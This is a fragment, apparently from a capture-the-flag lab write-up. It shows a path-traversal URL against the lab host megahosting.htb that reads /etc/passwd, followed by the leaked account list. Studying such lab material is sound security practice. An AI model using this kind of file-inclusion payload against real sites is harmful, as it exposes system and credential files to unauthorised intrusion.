 megahosting.htb/news.php?file=../../../../etc/passwd
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash